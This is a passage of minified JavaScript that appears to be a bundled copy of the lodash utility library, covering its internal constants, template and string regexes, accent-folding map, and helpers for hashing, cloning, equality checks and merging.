function",c="__lodash_hash_undefined__",s="__lodash_placeholder__",i=32,f=128,u=1/0,d=9007199254740991,p=NaN,l=4294967295,m=[["ary",f],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",i],["partialRight",64],["rearg",256]],h="[object Arguments]",b="[object Array]",y="[object Boolean]",w="[object Date]",g="[object Error]",j="[object Function]",v="[object GeneratorFunction]",_="[object Map]",x="[object Number]",k="[object Object]",P="[object Promise]",A="[object RegExp]",S="[object Set]",O="[object String]",E="[object Symbol]",D="[object WeakMap]",T="[object ArrayBuffer]",I="[object DataView]",z="[object Float32Array]",L="[object Float64Array]",C="[object Int8Array]",N="[object Int16Array]",R="[object Int32Array]",M="[object Uint8Array]",$="[object Uint8ClampedArray]",F="[object Uint16Array]",B="[object Uint32Array]",W=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,U=/(__e\(.*?\)|\b__t\)) \+\n'';/g,H=/&(?:amp|lt|gt|quot|#39);/g,V=/[&<>"']/g,Z=RegExp(H.source),G=RegExp(V.source),K=/<%-([\s\S]+?)%>/g,Y=/<%([\s\S]+?)%>/g,J=/<%=([\s\S]+?)%>/g,Q=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,X=/^\w*$/,ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,te=/[\\^$.*+?()[\]{}|]/g,oe=RegExp(te.source),re=/^\s+/,ne=/\s/,ae=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ce=/\{\n\/\* \[wrapped with (.+)\] \*/,se=/,? & /,ie=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,fe=/[()=,{}\[\]\/\s]/,ue=/\\(\\)?/g,de=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pe=/\w*$/,le=/^[-+]0x[0-9a-f]+$/i,me=/^0b[01]+$/i,he=/^\[object .+?Constructor\]$/,be=/^0o[0-7]+$/i,ye=/^(?:0|[1-9]\d*)$/,we=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ge=/($^)/,je=/['\n\r\u2028\u2029\\]/g,ve="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",_e="a-z\\xdf-\\xf6\\xf8-\\xff",xe="A-Z\\xc0-\\xd6\\xd8-\\xde",ke="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Pe="["+ke+"]",Ae="["+ve+"]",Se="\\d+",Oe="["+_e+"]",Ee="[^\\ud800-\\udfff"+ke+Se+"\\u2700-\\u27bf"+_e+xe+"]",De="\\ud83c[\\udffb-\\udfff]",Te="[^\\ud800-\\udfff]",Ie="(?:\\ud83c[\\udde6-\\uddff]){2}",ze="[\\ud800-\\udbff][\\udc00-\\udfff]",Le="["+xe+"]",Ce="(?:"+Oe+"|"+Ee+")",Ne="(?:"+Le+"|"+Ee+")",Re="(?:['’](?:d|ll|m|re|s|t|ve))?",Me="(?:['’](?:D|LL|M|RE|S|T|VE))?",$e="(?:"+Ae+"|"+De+")?",Fe="[\\ufe0e\\ufe0f]?",Be=Fe+$e+"(?:\\u200d(?:"+[Te,Ie,ze].join("|")+")"+Fe+$e+")*",We="(?:"+["[\\u2700-\\u27bf]",Ie,ze].join("|")+")"+Be,qe="(?:"+[Te+Ae+"?",Ae,Ie,ze,"[\\ud800-\\udfff]"].join("|")+")",Ue=RegExp("['’]","g"),He=RegExp(Ae,"g"),Ve=RegExp(De+"(?="+De+")|"+qe+Be,"g"),Ze=RegExp([Le+"?"+Oe+"+"+Re+"(?="+[Pe,Le,"$"].join("|")+")",Ne+"+"+Me+"(?="+[Pe,Le+Ce,"$"].join("|")+")",Le+"?"+Ce+"+"+Re,Le+"+"+Me,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Se,We].join("|"),"g"),Ge=RegExp("[\\u200d\\ud800-\\udfff"+ve+"\\ufe0e\\ufe0f]"),Ke=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ye=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Je=-1,Qe={};Qe[z]=Qe[L]=Qe[C]=Qe[N]=Qe[R]=Qe[M]=Qe[$]=Qe[F]=Qe[B]=!0,Qe[h]=Qe[b]=Qe[T]=Qe[y]=Qe[I]=Qe[w]=Qe[g]=Qe[j]=Qe[_]=Qe[x]=Qe[k]=Qe[A]=Qe[S]=Qe[O]=Qe[D]=!1;var Xe={};Xe[h]=Xe[b]=Xe[T]=Xe[I]=Xe[y]=Xe[w]=Xe[z]=Xe[L]=Xe[C]=Xe[N]=Xe[R]=Xe[_]=Xe[x]=Xe[k]=Xe[A]=Xe[S]=Xe[O]=Xe[E]=Xe[M]=Xe[$]=Xe[F]=Xe[B]=!0,Xe[g]=Xe[j]=Xe[D]=!1;var et={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},tt=parseFloat,ot=parseInt,rt="object"==typeof o.g&&o.g&&o.g.Object===Object&&o.g,nt="object"==typeof self&&self&&self.Object===Object&&self,at=rt||nt||Function("return this")(),ct=t&&!t.nodeType&&t,st=ct&&e&&!e.nodeType&&e,it=st&&st.exports===ct,ft=it&&rt.process,ut=function(){try{return st&&st.require&&st.require("util").types||ft&&ft.binding&&ft.binding("util")}catch(e){}}(),dt=ut&&ut.isArrayBuffer,pt=ut&&ut.isDate,lt=ut&&ut.isMap,mt=ut&&ut.isRegExp,ht=ut&&ut.isSet,bt=ut&&ut.isTypedArray;function yt(e,t,o){switch(o.length){case 0:return e.call(t);case 1:return e.call(t,o[0]);case 2:return e.call(t,o[0],o[1]);case 3:return e.call(t,o[0],o[1],o[2])}return e.apply(t,o)}function wt(e,t,o,r){for(var n=-1,a=null==e?0:e.length;++n<a;){var c=e[n];t(r,c,o(c),e)}return r}function gt(e,t){for(var o=-1,r=null==e?0:e.length;++o<r&&!1!==t(e[o],o,e););return e}function jt(e,t){for(var o=null==e?0:e.length;o--&&!1!==t(e[o],o,e););return e}function vt(e,t){for(var o=-1,r=null==e?0:e.length;++o<r;)if(!t(e[o],o,e))return!1;return!0}function _t(e,t){for(var o=-1,r=null==e?0:e.length,n=0,a=[];++o<r;){var c=e[o];t(c,o,e)&&(a[n++]=c)}return a}function xt(e,t){return!(null==e||!e.length)&&zt(e,t,0)>-1}function kt(e,t,o){for(var r=-1,n=null==e?0:e.length;++r<n;)if(o(t,e[r]))return!0;return!1}function Pt(e,t){for(var o=-1,r=null==e?0:e.length,n=Array(r);++o<r;)n[o]=t(e[o],o,e);return n}function At(e,t){for(var o=-1,r=t.length,n=e.length;++o<r;)e[n+o]=t[o];return e}function St(e,t,o,r){var n=-1,a=null==e?0:e.length;for(r&&a&&(o=e[++n]);++n<a;)o=t(o,e[n],n,e);return o}function Ot(e,t,o,r){var n=null==e?0:e.length;for(r&&n&&(o=e[--n]);n--;)o=t(o,e[n],n,e);return o}function Et(e,t){for(var o=-1,r=null==e?0:e.length;++o<r;)if(t(e[o],o,e))return!0;return!1}var Dt=Rt("length");function Tt(e,t,o){var r;return o(e,(function(e,o,n){if(t(e,o,n))return r=o,!1})),r}function It(e,t,o,r){for(var n=e.length,a=o+(r?1:-1);r?a--:++a<n;)if(t(e[a],a,e))return a;return-1}function zt(e,t,o){return t==t?function(e,t,o){for(var r=o-1,n=e.length;++r<n;)if(e[r]===t)return r;return-1}(e,t,o):It(e,Ct,o)}function Lt(e,t,o,r){for(var n=o-1,a=e.length;++n<a;)if(r(e[n],t))return n;return-1}function Ct(e){return e!=e}function Nt(e,t){var o=null==e?0:e.length;return o?Ft(e,t)/o:p}function Rt(e){return function(t){return null==t?n:t[e]}}function Mt(e){return function(t){return null==e?n:e[t]}}function $t(e,t,o,r,n){return n(e,(function(e,n,a){o=r?(r=!1,e):t(o,e,n,a)})),o}function Ft(e,t){for(var o,r=-1,a=e.length;++r<a;){var c=t(e[r]);c!==n&&(o=o===n?c:o+c)}return o}function Bt(e,t){for(var o=-1,r=Array(e);++o<e;)r[o]=t(o);return r}function Wt(e){return e?e.slice(0,co(e)+1).replace(re,""):e}function qt(e){return function(t){return e(t)}}function Ut(e,t){return Pt(t,(function(t){return e[t]}))}function Ht(e,t){return e.has(t)}function Vt(e,t){for(var o=-1,r=e.length;++o<r&&zt(t,e[o],0)>-1;);return o}function Zt(e,t){for(var o=e.length;o--&&zt(t,e[o],0)>-1;);return o}function Gt(e,t){for(var o=e.length,r=0;o--;)e[o]===t&&++r;return r}var Kt=Mt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),Yt=Mt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Jt(e){return"\\"+et[e]}function Qt(e){return Ge.test(e)}function Xt(e){var t=-1,o=Array(e.size);return e.forEach((function(e,r){o[++t]=[r,e]})),o}function eo(e,t){return function(o){return e(t(o))}}function to(e,t){for(var o=-1,r=e.length,n=0,a=[];++o<r;){var c=e[o];c!==t&&c!==s||(e[o]=s,a[n++]=o)}return a}function oo(e){var t=-1,o=Array(e.size);return e.forEach((function(e){o[++t]=e})),o}function ro(e){var t=-1,o=Array(e.size);return e.forEach((function(e){o[++t]=[e,e]})),o}function no(e){return Qt(e)?function(e){for(var t=Ve.lastIndex=0;Ve.test(e);)++t;return t}(e):Dt(e)}function ao(e){return Qt(e)?function(e){return e.match(Ve)||[]}(e):function(e){return e.split("")}(e)}function co(e){for(var t=e.length;t--&&ne.test(e.charAt(t)););return t}var so=Mt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),io=function e(t){var o,r=(t=null==t?at:io.defaults(at.Object(),t,io.pick(at,Ye))).Array,ne=t.Date,ve=t.Error,_e=t.Function,xe=t.Math,ke=t.Object,Pe=t.RegExp,Ae=t.String,Se=t.TypeError,Oe=r.prototype,Ee=_e.prototype,De=ke.prototype,Te=t["__core-js_shared__"],Ie=Ee.toString,ze=De.hasOwnProperty,Le=0,Ce=(o=/[^.]+$/.exec(Te&&Te.keys&&Te.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"",Ne=De.toString,Re=Ie.call(ke),Me=at._,$e=Pe("^"+Ie.call(ze).replace(te,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Fe=it?t.Buffer:n,Be=t.Symbol,We=t.Uint8Array,qe=Fe?Fe.allocUnsafe:n,Ve=eo(ke.getPrototypeOf,ke),Ge=ke.create,et=De.propertyIsEnumerable,rt=Oe.splice,nt=Be?Be.isConcatSpreadable:n,ct=Be?Be.iterator:n,st=Be?Be.toStringTag:n,ft=function(){try{var e=ua(ke,"defineProperty");return e({},"",{}),e}catch(e){}}(),ut=t.clearTimeout!==at.clearTimeout&&t.clearTimeout,Dt=ne&&ne.now!==at.Date.now&&ne.now,Mt=t.setTimeout!==at.setTimeout&&t.setTimeout,fo=xe.ceil,uo=xe.floor,po=ke.getOwnPropertySymbols,lo=Fe?Fe.isBuffer:n,mo=t.isFinite,ho=Oe.join,bo=eo(ke.keys,ke),yo=xe.max,wo=xe.min,go=ne.now,jo=t.parseInt,vo=xe.random,_o=Oe.reverse,xo=ua(t,"DataView"),ko=ua(t,"Map"),Po=ua(t,"Promise"),Ao=ua(t,"Set"),So=ua(t,"WeakMap"),Oo=ua(ke,"create"),Eo=So&&new So,Do={},To=$a(xo),Io=$a(ko),zo=$a(Po),Lo=$a(Ao),Co=$a(So),No=Be?Be.prototype:n,Ro=No?No.valueOf:n,Mo=No?No.toString:n;function $o(e){if(os(e)&&!Hc(e)&&!(e instanceof qo)){if(e instanceof Wo)return e;if(ze.call(e,"__wrapped__"))return Fa(e)}return new Wo(e)}var Fo=function(){function e(){}return function(t){if(!ts(t))return{};if(Ge)return Ge(t);e.prototype=t;var o=new e;return e.prototype=n,o}}();function Bo(){}function Wo(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=n}function qo(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=l,this.__views__=[]}function Uo(e){var t=-1,o=null==e?0:e.length;for(this.clear();++t<o;){var r=e[t];this.set(r[0],r[1])}}function Ho(e){var t=-1,o=null==e?0:e.length;for(this.clear();++t<o;){var r=e[t];this.set(r[0],r[1])}}function Vo(e){var t=-1,o=null==e?0:e.length;for(this.clear();++t<o;){var r=e[t];this.set(r[0],r[1])}}function Zo(e){var t=-1,o=null==e?0:e.length;for(this.__data__=new Vo;++t<o;)this.add(e[t])}function Go(e){var t=this.__data__=new Ho(e);this.size=t.size}function Ko(e,t){var o=Hc(e),r=!o&&Uc(e),n=!o&&!r&&Kc(e),a=!o&&!r&&!n&&us(e),c=o||r||n||a,s=c?Bt(e.length,Ae):[],i=s.length;for(var f in e)!t&&!ze.call(e,f)||c&&("length"==f||n&&("offset"==f||"parent"==f)||a&&("buffer"==f||"byteLength"==f||"byteOffset"==f)||ya(f,i))||s.push(f);return s}function Yo(e){var t=e.length;return t?e[Vr(0,t-1)]:n}function Jo(e,t){return La(On(e),cr(t,0,e.length))}function Qo(e){return La(On(e))}function Xo(e,t,o){(o!==n&&!Bc(e[t],o)||o===n&&!(t in e))&&nr(e,t,o)}function er(e,t,o){var r=e[t];ze.call(e,t)&&Bc(r,o)&&(o!==n||t in e)||nr(e,t,o)}function tr(e,t){for(var o=e.length;o--;)if(Bc(e[o][0],t))return o;return-1}function or(e,t,o,r){return dr(e,(function(e,n,a){t(r,e,o(e),a)})),r}function rr(e,t){return e&&En(t,Is(t),e)}function nr(e,t,o){"__proto__"==t&&ft?ft(e,t,{configurable:!0,enumerable:!0,value:o,writable:!0}):e[t]=o}function ar(e,t){for(var o=-1,a=t.length,c=r(a),s=null==e;++o<a;)c[o]=s?n:Ss(e,t[o]);return c}function cr(e,t,o){return e==e&&(o!==n&&(e=e<=o?e:o),t!==n&&(e=e>=t?e:t)),e}function sr(e,t,o,r,a,c){var s,i=1&t,f=2&t,u=4&t;if(o&&(s=a?o(e,r,a,c):o(e)),s!==n)return s;if(!ts(e))return e;var d=Hc(e);if(d){if(s=function(e){var t=e.length,o=new e.constructor(t);return t&&"string"==typeof e[0]&&ze.call(e,"index")&&(o.index=e.index,o.input=e.input),o}(e),!i)return On(e,s)}else{var p=la(e),l=p==j||p==v;if(Kc(e))return _n(e,i);if(p==k||p==h||l&&!a){if(s=f||l?{}:ha(e),!i)return f?function(e,t){return En(e,pa(e),t)}(e,function(e,t){return e&&En(t,zs(t),e)}(s,e)):function(e,t){return En(e,da(e),t)}(e,rr(s,e))}else{if(!Xe[p])return a?e:{};s=function(e,t,o){var r,n=e.constructor;switch(t){case T:return xn(e);case y:case w:return new n(+e);case I:return function(e,t){var o=t?xn(e.buffer):e.buffer;return new e.constructor(o,e.byteOffset,e.byteLength)}(e,o);case z:case L:case C:case N:case R:case M:case $:case F:case B:return kn(e,o);case _:return new n;case x:case O:return new n(e);case A:return function(e){var t=new e.constructor(e.source,pe.exec(e));return t.lastIndex=e.lastIndex,t}(e);case S:return new n;case E:return r=e,Ro?ke(Ro.call(r)):{}}}(e,p,i)}}c||(c=new Go);var m=c.get(e);if(m)return m;c.set(e,s),ss(e)?e.forEach((function(r){s.add(sr(r,t,o,r,e,c))})):rs(e)&&e.forEach((function(r,n){s.set(n,sr(r,t,o,n,e,c))}));var b=d?n:(u?f?ra:oa:f?zs:Is)(e);return gt(b||e,(function(r,n){b&&(r=e[n=r]),er(s,n,sr(r,t,o,n,e,c))})),s}function ir(e,t,o){var r=o.length;if(null==e)return!r;for(e=ke(e);r--;){var a=o[r],c=t[a],s=e[a];if(s===n&&!(a in e)||!c(s))return!1}return!0}function fr(e,t,o){if("function"!=typeof e)throw new Se(a);return Da((function(){e.apply(n,o)}),t)}function ur(e,t,o,r){var n=-1,a=xt,c=!0,s=e.length,i=[],f=t.length;if(!s)return i;o&&(t=Pt(t,qt(o))),r?(a=kt,c=!1):t.length>=200&&(a=Ht,c=!1,t=new Zo(t));e:for(;++n<s;){var u=e[n],d=null==o?u:o(u);if(u=r||0!==u?u:0,c&&d==d){for(var p=f;p--;)if(t[p]===d)continue e;i.push(u)}else a(t,d,r)||i.push(u)}return i}$o.templateSettings={escape:K,evaluate:Y,interpolate:J,variable:"",imports:{_:$o}},$o.prototype=Bo.prototype,$o.prototype.constructor=$o,Wo.prototype=Fo(Bo.prototype),Wo.prototype.constructor=Wo,qo.prototype=Fo(Bo.prototype),qo.prototype.constructor=qo,Uo.prototype.clear=function(){this.__data__=Oo?Oo(null):{},this.size=0},Uo.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Uo.prototype.get=function(e){var t=this.__data__;if(Oo){var o=t[e];return o===c?n:o}return ze.call(t,e)?t[e]:n},Uo.prototype.has=function(e){var t=this.__data__;return Oo?t[e]!==n:ze.call(t,e)},Uo.prototype.set=function(e,t){var o=this.__data__;return this.size+=this.has(e)?0:1,o[e]=Oo&&t===n?c:t,this},Ho.prototype.clear=function(){this.__data__=[],this.size=0},Ho.prototype.delete=function(e){var t=this.__data__,o=tr(t,e);return!(o<0||(o==t.length-1?t.pop():rt.call(t,o,1),--this.size,0))},Ho.prototype.get=function(e){var t=this.__data__,o=tr(t,e);return o<0?n:t[o][1]},Ho.prototype.has=function(e){return tr(this.__data__,e)>-1},Ho.prototype.set=function(e,t){var o=this.__data__,r=tr(o,e);return r<0?(++this.size,o.push([e,t])):o[r][1]=t,this},Vo.prototype.clear=function(){this.size=0,this.__data__={hash:new Uo,map:new(ko||Ho),string:new Uo}},Vo.prototype.delete=function(e){var t=ia(this,e).delete(e);return this.size-=t?1:0,t},Vo.prototype.get=function(e){return ia(this,e).get(e)},Vo.prototype.has=function(e){return ia(this,e).has(e)},Vo.prototype.set=function(e,t){var o=ia(this,e),r=o.size;return o.set(e,t),this.size+=o.size==r?0:1,this},Zo.prototype.add=Zo.prototype.push=function(e){return this.__data__.set(e,c),this},Zo.prototype.has=function(e){return this.__data__.has(e)},Go.prototype.clear=function(){this.__data__=new Ho,this.size=0},Go.prototype.delete=function(e){var t=this.__data__,o=t.delete(e);return this.size=t.size,o},Go.prototype.get=function(e){return this.__data__.get(e)},Go.prototype.has=function(e){return this.__data__.has(e)},Go.prototype.set=function(e,t){var o=this.__data__;if(o instanceof Ho){var r=o.__data__;if(!ko||r.length<199)return r.push([e,t]),this.size=++o.size,this;o=this.__data__=new Vo(r)}return o.set(e,t),this.size=o.size,this};var dr=In(gr),pr=In(jr,!0);function lr(e,t){var o=!0;return dr(e,(function(e,r,n){return o=!!t(e,r,n)})),o}function mr(e,t,o){for(var r=-1,a=e.length;++r<a;){var c=e[r],s=t(c);if(null!=s&&(i===n?s==s&&!fs(s):o(s,i)))var i=s,f=c}return f}function hr(e,t){var o=[];return dr(e,(function(e,r,n){t(e,r,n)&&o.push(e)})),o}function br(e,t,o,r,n){var a=-1,c=e.length;for(o||(o=ba),n||(n=[]);++a<c;){var s=e[a];t>0&&o(s)?t>1?br(s,t-1,o,r,n):At(n,s):r||(n[n.length]=s)}return n}var yr=zn(),wr=zn(!0);function gr(e,t){return e&&yr(e,t,Is)}function jr(e,t){return e&&wr(e,t,Is)}function vr(e,t){return _t(t,(function(t){return Qc(e[t])}))}function _r(e,t){for(var o=0,r=(t=wn(t,e)).length;null!=e&&o<r;)e=e[Ma(t[o++])];return o&&o==r?e:n}function xr(e,t,o){var r=t(e);return Hc(e)?r:At(r,o(e))}function kr(e){return null==e?e===n?"[object Undefined]":"[object Null]":st&&st in ke(e)?function(e){var t=ze.call(e,st),o=e[st];try{e[st]=n;var r=!0}catch(e){}var a=Ne.call(e);return r&&(t?e[st]=o:delete e[st]),a}(e):function(e){return Ne.call(e)}(e)}function Pr(e,t){return e>t}function Ar(e,t){return null!=e&&ze.call(e,t)}function Sr(e,t){return null!=e&&t in ke(e)}function Or(e,t,o){for(var a=o?kt:xt,c=e[0].length,s=e.length,i=s,f=r(s),u=1/0,d=[];i--;){var p=e[i];i&&t&&(p=Pt(p,qt(t))),u=wo(p.length,u),f[i]=!o&&(t||c>=120&&p.length>=120)?new Zo(i&&p):n}p=e[0];var l=-1,m=f[0];e:for(;++l<c&&d.length<u;){var h=p[l],b=t?t(h):h;if(h=o||0!==h?h:0,!(m?Ht(m,b):a(d,b,o))){for(i=s;--i;){var y=f[i];if(!(y?Ht(y,b):a(e[i],b,o)))continue e}m&&m.push(b),d.push(h)}}return d}function Er(e,t,o){var r=null==(e=Aa(e,t=wn(t,e)))?e:e[Ma(Ja(t))];return null==r?n:yt(r,e,o)}function Dr(e){return os(e)&&kr(e)==h}function Tr(e,t,o,r,a){return e===t||(null==e||null==t||!os(e)&&!os(t)?e!=e&&t!=t:function(e,t,o,r,a,c){var s=Hc(e),i=Hc(t),f=s?b:la(e),u=i?b:la(t),d=(f=f==h?k:f)==k,p=(u=u==h?k:u)==k,l=f==u;if(l&&Kc(e)){if(!Kc(t))return!1;s=!0,d=!1}if(l&&!d)return c||(c=new Go),s||us(e)?ea(e,t,o,r,a,c):function(e,t,o,r,n,a,c){switch(o){case I:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case T:return!(e.byteLength!=t.byteLength||!a(new We(e),new We(t)));case y:case w:case x:return Bc(+e,+t);case g:return e.name==t.name&&e.message==t.message;case A:case O:return e==t+"";case _:var s=Xt;case S:var i=1&r;if(s||(s=oo),e.size!=t.size&&!i)return!1;var f=c.get(e);if(f)return f==t;r|=2,c.set(e,t);var u=ea(s(e),s(t),r,n,a,c);return c.delete(e),u;case E:if(Ro)return Ro.call(e)==Ro.call(t)}return!1}(e,t,f,o,r,a,c);if(!(1&o)){var m=d&&ze.call(e,"__wrapped__"),j=p&&ze.call(t,"__wrapped__");if(m||j){var v=m?e.value():e,P=j?t.value():t;return c||(c=new Go),a(v,P,o,r,c)}}return!!l&&(c||(c=new Go),function(e,t,o,r,a,c){var s=1&o,i=oa(e),f=i.length;if(f!=oa(t).length&&!s)return!1;for(var u=f;u--;){var d=i[u];if(!(s?d in t:ze.call(t,d)))return!1}var p=c.get(e),l=c.get(t);if(p&&l)return p==t&&l==e;var m=!0;c.set(e,t),c.set(t,e);for(var h=s;++u<f;){var b=e[d=i[u]],y=t[d];if(r)var w=s?r(y,b,d,t,e,c):r(b,y,d,e,t,c);if(!(w===n?b===y||a(b,y,o,r,c):w)){m=!1;break}h||(h="constructor"==d)}if(m&&!h){var g=e.constructor,j=t.constructor;g==j||!("constructor"in e)||!("constructor"in t)||"function"==typeof g&&g instanceof g&&"function"==typeof j&&j instanceof j||(m=!1)}return c.delete(e),c.delete(t),m}(e,t,o,r,a,c))}(e,t,o,r,Tr,a))}function Ir(e,t,o,r){var a=o.length,c=a,s=!r;if(null==e)return!c;for(e=ke(e);a--;){var i=o[a];if(s&&i[2]?i[1]!==e[i[0]]:!(i[0]in e))return!1}for(;++a<c;){var f=(i=o[a])[0],u=e[f],d=i[1];if(s&&i[2]){if(u===n&&!(f in e))return!1}else{var p=new Go;if(r)var l=r(u,d,f,e,t,p);if(!(l===n?Tr(d,u,3,r,p):l))return!1}}return!0}function zr(e){return!(!ts(e)||(t=e,Ce&&Ce in t))&&(Qc(e)?$e:he).test($a(e));var t}function Lr(e){return"function"==typeof e?e:null==e?ni:"object"==typeof e?Hc(e)?$r(e[0],e[1]):Mr(e):li(e)}function Cr(e){if(!_a(e))return bo(e);var t=[];for(var o in ke(e))ze.call(e,o)&&"constructor"!=o&&t.push(o);return t}function Nr(e,t){return e<t}function Rr(e,t){var o=-1,n=Zc(e)?r(e.length):[];return dr(e,(function(e,r,a){n[++o]=t(e,r,a)})),n}function Mr(e){var t=fa(e);return 1==t.length&&t[0][2]?ka(t[0][0],t[0][1]):function(o){return o===e||Ir(o,e,t)}}function $r(e,t){return ga(e)&&xa(t)?ka(Ma(e),t):function(o){var r=Ss(o,e);return r===n&&r===t?Os(o,e):Tr(t,r,3)}}function Fr(e,t,o,r,a){e!==t&&yr(t,(function(c,s){if(a||(a=new Go),ts(c))!function(e,t,o,r,a,c,s){var i=Oa(e,o),f=Oa(t,o),u=s.get(f);if(u)Xo(e,o,u);else{var d=c?c(i,f,o+"",e,t,s):n,p=d===n;if(p){var l=Hc(f),m=!l&&Kc(f),h=!l&&!m&&us(f);d=f,l||m||h?Hc(i)?d=i:Gc(i)?d=On(i):m?(p=!1,d=_n(f,!0)):h?(p=!1,d=kn(f,!0)):d=[]:as(f)||Uc(f)?(d=i,Uc(i)?d=ws(i):ts(i)&&!Qc(i)||(d=ha(f))):p=!1}p&&(s.set(f,d),a(d,f,r,c,s),s.delete(f)),Xo(e,o,d)}}(e,t,s,o,Fr,r,a);else{var i=r?r(Oa(e,s),c,s+"",e,t,a):n;i===n&&(i=c),Xo(e,s,i)}}),zs)}function Br(e,t){var o=e.length;if(o)return ya(t+=t<0?o:0,o)?e[t]:n}function Wr(e,t,o){t=t.length?Pt(t,(function(e){return Hc(e)?function(t){return _r(t,1===e.length?e[0]:e)}:e})):[ni];var r=-1;t=Pt(t,qt(sa()));var n=Rr(e,(function(e,o,n){var a=Pt(t,(function(t){return t(e)}));return{criteria:a,index:++r,value:e}}));return function(e,t){var r=e.length;for(e.sort((function(e,t){return function(e,t,o){for(var r=-1,n=e.criteria,a=t.criteria,c=n.length,s=o.length;++r<c;){var i=Pn(n[r],a[r]);if(i)return r>=s?i:i*("desc"==o[r]?-1:1)}return e.index-t.index}(e,t,o)}));r--;)e[r]=e[r].value;return e}(n)}function qr(e,t,o){for(var r=-1,n=t.length,a={};++r<n;){var c=t[r],s=_r(e,c);o(s,c)&&Jr(a,wn(c,e),s)}return a}function Ur(e,t,o,r){var n=r?Lt:zt,a=-1,c=t.length,s=e;for(e===t&&(t=On(t)),o&&(s=Pt(e,qt(o)));++a<c;)for(var i=0,f=t[a],u=o?o(f):f;(i=n(s,u,i,r))>-1;)s!==e&&rt.call(s,i,1),rt.call(e,i,1);return e}function Hr(e,t){for(var o=e?t.length:0,r=o-1;o--;){var n=t[o];if(o==r||n!==a){var 